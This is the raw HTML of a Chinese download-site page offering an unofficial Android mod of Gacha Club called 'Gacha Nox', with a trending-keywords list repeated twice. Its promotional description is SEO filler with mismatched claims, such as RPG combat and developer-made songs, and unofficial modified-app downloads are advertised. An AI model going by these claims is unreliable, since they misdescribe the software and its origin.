

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shuju5.com/azgame/331.html
body_size: 16897
content:

<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>加查nox游戏2023最新版下载-加查nox游戏最新版无广告下载-不凡下载站</title>
      <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="applicable-device" content="pc">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.shuju5.com/azgame/331.html">
    <meta name="mobile-agent" content="format=html5;url=https://m.shuju5.com/azgame/331.html"/>
    <meta name="mobile-agent" content="format=xhtml5;url=https://m.shuju5.com/azgame/331.html"/>
        <meta name="keywords" content="加查nox游戏,加查nox游戏2023最新版下载">
    <meta name="description" content="加查nox游戏是最新的加查俱乐部模组。Gachanox是服装最多的无广告版本。有超过300种新的可定制服装。玩家可以随心所欲地打扮自己的角色。还有很多小游戏可以尝试，全部都是中文版，让你可以无忧无虑地" />
    <link rel="stylesheet" href="/static/new_lw/css/photoswipe.css">
    <link rel="stylesheet" type="text/css" href="/static/new_lw/css/swiper.min.css">
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/index.min.css?v=12" />
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/info.min.css" />
    <script src="/static/new_lw/js/jquery-3.6.4.min.js" type="text/javascript" charset="utf-8"></script>
    <script>pageConfig = window.pageConfig = { "cid": 17, "isshow": 2 ,type:"game" ,id:331}</script>
    
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/init20250825_version.js?v=4.3"></script>
</head>

<body>

     <header>
        <div class="headTop">
            <div class="boxWrap">
                <p class="txt">欢迎来到不凡下载站</p>
                <p>
                    <a href="/" target="_blank">首页</a>
                    <a href="/azgame/" target="_blank">手游下载</a>
                    <a href="/soft/" target="_blank">应用软件</a>
                    <a href="/zt/" target="_blank">手游专题</a>
                    <a href="/azgame/news/" target="_blank">最新更新</a>

                </p>
            </div>
        </div>
        <div class="headWrap">
            <a href="/" target="_self" class="logo">
                <img src="/static/img/logo.png" alt="不凡下载站">
            </a>
            <nav>
                <ul>
                    <li class="item"><a href="/" target="_blank"><i></i>首页</a></li>
                    <li class="item current"><a href="/azgame/" target="_blank"><i></i>手游下载</a></li>
                    <li class="item"><a href="/soft/" target="_blank"><i></i>应用软件</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>新闻资讯</a></li>
                    <li class="item"><a href="/zt/" target="_blank"><i></i>手游专题</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>排行榜</a></li>
                </ul>
            </nav>

        </div>
    </header>

    <div class="bodyWrap">
        <section class="crumbsBox">
            <div class="boxWrap">
                <a href="" target="_blank">首页</a>
                <a href="/azgame/" target="_blank">游戏</a>
                <a href="/azgame/rpg/" target="_blank">角色扮演</a>
                
                加查nox游戏            </div>
        </section>

        <div class="gdBodyWrap">
            <div class="boxWrap">
                <div class="boxL">
                    <section class="gdDetailBox">
                        <div class="imgBox">
                            <img src="https://img.shuju5.com/nesyouxi/pcdown/12163827znqp.png" alt="加查nox游戏">
                        </div>
                        <div class="imgInfo">
                            <h1>加查nox游戏</h1>
                            <p>
                                <span>版本：<i>v1.1.0</i></span>
                                <span>大小：174MB</span>
                                <span>更新时间：2025-04-14T17:14:31</span>
                                 <span>语言：<i>简体中文</i></span>
                                <span>类型：角色扮演</span>
                            </p>
                                                        <p>
                                标签：
                                <span class="tags">
                                                                        <i>加查nox</i>
                                                                                                        </span>
                            </p>
                                                    </div>
                        <div class="downBtns downBtn downbtn">

                                                        <a href="/az/down/1/android/331/" class="androidBtn adrBtn adr android" style=""><i class="icon"></i>安卓下载</a>
                                                                                    
                            

                            

                        </div>

                    </section>


                    <section class="gdMainBox">
                        <ul class="boxMenu">
                            <li class="active"><a href="javascript:;"
                                    onclick="scrollInToViewByClass('gdScreenBox')">截图</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdIntroBox')">简介</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdVersionsBox')">版本</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdInfoBox')">信息</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdRecomBox')">推荐</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdGuideBox')">专题</a></li>
                        </ul>
                    </section>
                    <section class="gdScreenBox">
                        <div class="gdSwBox swiper-container" id="swDetailCount">

                            <div class="swiper-wrapper">
                                
                                                
                                <div class="swiper-slide imgBox">
                                    <img src="https://img.shuju5.com/nesyouxi/pcdown/12163833j7if.jpg"
                                        alt="" />
                                </div>
                                                
                                <div class="swiper-slide imgBox">
                                    <img src="https://img.shuju5.com/nesyouxi/pcdown/121638343sml.jpg"
                                        alt="" />
                                </div>
                                                
                                <div class="swiper-slide imgBox">
                                    <img src="https://img.shuju5.com/nesyouxi/pcdown/12163834x9mt.jpg"
                                        alt="" />
                                </div>
                                                            </div>
                            <div class="swiper-scrollbar"></div>
                        </div>
                    </section>
                    <section class="gdIntroBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <i class="icon"></i>
                                <p>游戏简介</p>
                            </div>
                        </div>
                        <div class="boxCont" id="detailCount">
                                <p>加查nox游戏是最新的加查俱乐部模组。Gachanox是服装最多的无广告版本。有超过300种新的可定制服装。玩家可以随心所欲地打扮自己的角色。还有很多小游戏可以尝试，全部都是中文版，让你可以无忧无虑地体验游戏的乐趣。</p><p style="text-align: center;"><img src="https://img.shuju5.com/nesyouxi/pcdown/121641517woj.jpg" alt="image.png"/></p><h3>游戏介绍：</h3><p>加查Nox中文版是一款能够给玩家带来精彩加查世界冒险的rpg游戏，在这个虚拟世界可以体验精彩无比的历险，更多的冒险可以在这个加查世界里给玩家带来，精彩无比的挑战可以在这个游戏当中开启，更多的挑战可以在这个加查世界里展开，击败一个个敌人。</p><h3>玩法说明：</h3><p>1.不同的角色选择，自由着装，很多物品都可以解锁。</p><p>2.全新的场景解锁，自定义个性化的角色，积极参与挑战中，赢得胜利；</p><p>3.丰富有趣的娱乐玩法，带来意想不到的惊喜，欢乐的挑战模式给你快乐；</p><p>4.不同的搭配布置，随心所欲的冒险活动，个性化的搭配，带来无限惊喜。</p><p>5.打扮的自由很舒服，有很多任务要完成，有很多奖励要接受；</p><h3>游戏优势：</h3><p>1、全新的场景解锁，自定义个性化的角色，积极参与挑战中，赢得胜利；</p><p>2、丰富有趣的娱乐玩法，带来意想不到的惊喜，欢乐的挑战模式给你快乐；</p><p>3、不同的搭配布置，随心所欲的冒险活动，个性化的搭配，带来无限惊喜。</p><h3>游戏特色：</h3><p>1.新模组开放，部分服装将在后续版本推出。</p><p>2.从四种不同的模式中进行选择，包括故事模式，塔式模式等等！</p><p>3.收集宝石，黄金和材料以增强，唤醒并提高您的技能水平！</p><p>4.您还可以玩自己喜欢的迷你游戏，并向Gacha收集宝石和字节，以获得更多单位！</p><h3>游戏亮点：</h3><p>1、游戏所有歌曲的作曲、作词、编曲、混音以及演唱等均由开发者制作；</p><p>2、除在游戏内欣赏外，玩家还可购买独立原声曲以支持开发团队；</p><p>3、各种节拍可以动人的身心，并根据音乐体验最佳震撼，一起来感受吧。</p><p><br/><br/></p>                        </div>
                    </section>


                    <section class="gdInfoBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>游戏信息</p>
                            </div>
                            <a href="javascript:;" class="titleR feedbackBtn">反馈<i class="icon"></i></a>
                        </div>
                        <ul class="infoList">
                            <li>游戏大小：<span>174MB</span></li>
                            <li>当前版本：<span>v1.1.0</span></li>
                                                        <li>是否收费：<span>免费</span></li>
                            <li>游戏语言：<span>简体中文</span></li>
                                                        <li>权限说明：<span class="gPower">点击查看</span></li>
                            <li>隐私说明：
                            <span>
                                <a class="gSecret">点击查看</a>
                            </span>
                            </li>
                        </ul>
                    </section>
                                        <section class="gdRecomBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>同类推荐</p>
                            </div>
                            <a href="/azgame/rpg/" class="titleR">更多<i class="icon"></i></a>
                        </div>
                        <ul class="multiColumnList">
                                                        <li>
                                <a href="/azgame/5416.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="无尽晚霞不见君最新版" title="无尽晚霞不见君最新版"
                                            src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_532268.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>无尽晚霞不见君最新版</p>
                                        <p class="tip"><span>角色扮演</span><span>44.06MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/1029.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="龙之国物语" title="龙之国物语"
                                            src="https://img.shuju5.com/nesyouxi/pcdown/11182438rnrq.jpg">
                                    </div>
                                    <div class="imgInfo">
                                        <p>龙之国物语</p>
                                        <p class="tip"><span>角色扮演</span><span>689.9MMB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/269.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="汽车碰撞模拟器" title="汽车碰撞模拟器"
                                            src="https://img.shuju5.com/nesyouxi/pcdown/21133244rjpf.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>汽车碰撞模拟器</p>
                                        <p class="tip"><span>角色扮演</span><span>479MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/2637.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="蓝熊末世行" title="蓝熊末世行"
                                            src="https://img.shuju5.com/nesyouxi/pcdown/17090956fivu.jpg">
                                    </div>
                                    <div class="imgInfo">
                                        <p>蓝熊末世行</p>
                                        <p class="tip"><span>角色扮演</span><span>72.34MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/3688.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="像素生存者2" title="像素生存者2"
                                            src="https://img.shuju5.com/nesyouxi/pcdown/03140214jd2o.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>像素生存者2</p>
                                        <p class="tip"><span>角色扮演</span><span>87.28MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/azgame/5395.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="口袋梦幻精灵手游" title="口袋梦幻精灵手游"
                                            src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_535177.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>口袋梦幻精灵手游</p>
                                        <p class="tip"><span>角色扮演</span><span>362.08MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                                                                                                                                                                                        </ul>
                    </section>
                                        <section class="gdHotTxtBox">
                        <div class="inTitle">
                            <div class="titleL">
                                实时热词
                            </div>
                        </div>
                        <div class="swBoxWrap">
                    <div class="swHotTxtBox swiper">
                        <ul class="labelList swiper-wrapper">
                                                        <li class="swiper-slide"><a href="/zt/dbdzdyxsjb/"><i></i>带兵打仗的游戏手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dyrcghzsjsy/"><i></i>第一人称高画质射击手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjkhjzfzdsjyx/"><i></i>自己开荒建造房子的手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdjfxyjztqyb/"><i></i>几点几分下雨精准天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjdyjcscldxyx/"><i></i>最近抖音经常刷出来的小游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wx99999z999999jbdyx/"><i></i>无限99999钻999999金币的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdmfrj/"><i></i>看动漫的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyxtj/"><i></i>战争策略游戏推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sh0kwjcqwdyx/"><i></i>适合0氪玩家长期玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zykfdscyx/"><i></i>自由开放的赛车游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfwsylrj/"><i></i>免费无损音乐软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jjspdrjappmf/"><i></i>剪辑视频的软件app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdxxlyx/"><i></i>好玩的消消乐游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gjszbdsytj/"><i></i>挂机刷装备的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjrjmf1/"><i></i>社交软件免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hxdmx/"><i></i>滑雪大冒险</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myzxjmf/"><i></i>美颜照相机免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xgzpxshccdrj/"><i></i>修改照片像素和尺寸的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lkdjtfyx/"><i></i>老款单机塔防游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zgzdrjapp/"><i></i>找工作的软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjztrj/"><i></i>手机主题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrj/"><i></i>免费听书软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xyydrj/"><i></i>学英语的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mgxs/"><i></i>猛鬼宿舍</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sstqybzzqdappmf/"><i></i>实时天气预报最准确的app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjfyqzjfy/"><i></i>手机翻译器直接翻译</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhhzyx/"><i></i>好玩的回合制游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wzmndkkqrj/"><i></i>位置模拟打卡考勤软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrjqmfwhy/"><i></i>免费听书软件全免费无会员</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/htsw/"><i></i>海棠书屋</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jz15rtqyb/"><i></i>精准15日天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyljdsytj/"><i></i>可以联机的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kwyl/"><i></i>酷我音乐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kxsmfdrj/"><i></i>看小说免费的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/whqsyrjmfb/"><i></i>无痕去水印软件免费版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/fdmnjyyx/"><i></i>饭店模拟经营游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjwpcdyxdmnq/"><i></i>手机玩pc端游戏的模拟器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ldxlyxdq/"><i></i>老爹系列游戏大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djssjyx/"><i></i>打僵尸射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xdzzcllyx/"><i></i>现代战争策略类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqmfylapp/"><i></i>最全免费音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bkjdlxxxsy/"><i></i>不氪金的良心仙侠手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgdjbsjyx/"><i></i>三国单机版手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksydhpdrj/"><i></i>免费观看所有动画片的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfddsptjapp/"><i></i>免费的短视频推荐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxzsrj/"><i></i>准星助手软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/spzzrjapp/"><i></i>视频制作软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nljdscyx/"><i></i>能联机的生存游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bjkfdsjrjmfd/"><i></i>比较开放的社交软件免费的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfzdjrj/"><i></i>免费追短剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wwlwdldyx/"><i></i>无网络无登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ycy/"><i></i>鱼吃鱼</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/pzrj/"><i></i>拍照软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djsjyx/"><i></i>单机射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/skygy/"><i></i>sky光遇</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/drzyljsjyx/"><i></i>多人自由联机手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzhyddtdhrj/"><i></i>精准好用的地图导航软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzzhdkgrj/"><i></i>现在最火的k歌软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxyydmfrj/"><i></i>自学英语的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djyxbxywljnwd/"><i></i>单机游戏不需要网络就能玩的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtts/"><i></i>地铁逃生</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjmnkfjyx/"><i></i>手机模拟开飞机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nkdrhfzdwxdt/"><i></i>能看到人和房子的卫星地图</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfqsygj/"><i></i>免费去水印工具</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djqsjb/"><i></i>点击器手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/msmmdldyx/"><i></i>免实名免登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kykrhdsjdrj/"><i></i>可以看任何电视剧的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzgjzbmmdzlsy/"><i></i>建造国家招兵买马打仗类手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhdmgtsprj/"><i></i>最好的买高铁售票软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxzswxjbwxdqdyx/"><i></i>无限钻石无限金币无限点券的游戏</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="swiper-slide"><a href="/zt/dbdzdyxsjb/"><i></i>带兵打仗的游戏手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dyrcghzsjsy/"><i></i>第一人称高画质射击手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjkhjzfzdsjyx/"><i></i>自己开荒建造房子的手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdjfxyjztqyb/"><i></i>几点几分下雨精准天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjdyjcscldxyx/"><i></i>最近抖音经常刷出来的小游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wx99999z999999jbdyx/"><i></i>无限99999钻999999金币的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdmfrj/"><i></i>看动漫的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyxtj/"><i></i>战争策略游戏推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sh0kwjcqwdyx/"><i></i>适合0氪玩家长期玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zykfdscyx/"><i></i>自由开放的赛车游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfwsylrj/"><i></i>免费无损音乐软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jjspdrjappmf/"><i></i>剪辑视频的软件app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdxxlyx/"><i></i>好玩的消消乐游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gjszbdsytj/"><i></i>挂机刷装备的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjrjmf1/"><i></i>社交软件免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hxdmx/"><i></i>滑雪大冒险</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myzxjmf/"><i></i>美颜照相机免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xgzpxshccdrj/"><i></i>修改照片像素和尺寸的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lkdjtfyx/"><i></i>老款单机塔防游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zgzdrjapp/"><i></i>找工作的软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjztrj/"><i></i>手机主题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrj/"><i></i>免费听书软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xyydrj/"><i></i>学英语的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mgxs/"><i></i>猛鬼宿舍</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sstqybzzqdappmf/"><i></i>实时天气预报最准确的app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjfyqzjfy/"><i></i>手机翻译器直接翻译</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhhzyx/"><i></i>好玩的回合制游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wzmndkkqrj/"><i></i>位置模拟打卡考勤软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrjqmfwhy/"><i></i>免费听书软件全免费无会员</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/htsw/"><i></i>海棠书屋</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jz15rtqyb/"><i></i>精准15日天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyljdsytj/"><i></i>可以联机的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kwyl/"><i></i>酷我音乐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kxsmfdrj/"><i></i>看小说免费的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/whqsyrjmfb/"><i></i>无痕去水印软件免费版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/fdmnjyyx/"><i></i>饭店模拟经营游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjwpcdyxdmnq/"><i></i>手机玩pc端游戏的模拟器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ldxlyxdq/"><i></i>老爹系列游戏大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djssjyx/"><i></i>打僵尸射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xdzzcllyx/"><i></i>现代战争策略类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqmfylapp/"><i></i>最全免费音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bkjdlxxxsy/"><i></i>不氪金的良心仙侠手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgdjbsjyx/"><i></i>三国单机版手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksydhpdrj/"><i></i>免费观看所有动画片的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfddsptjapp/"><i></i>免费的短视频推荐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxzsrj/"><i></i>准星助手软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/spzzrjapp/"><i></i>视频制作软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nljdscyx/"><i></i>能联机的生存游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bjkfdsjrjmfd/"><i></i>比较开放的社交软件免费的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfzdjrj/"><i></i>免费追短剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wwlwdldyx/"><i></i>无网络无登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ycy/"><i></i>鱼吃鱼</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/pzrj/"><i></i>拍照软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djsjyx/"><i></i>单机射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/skygy/"><i></i>sky光遇</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/drzyljsjyx/"><i></i>多人自由联机手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzhyddtdhrj/"><i></i>精准好用的地图导航软件</a>
                            </li>
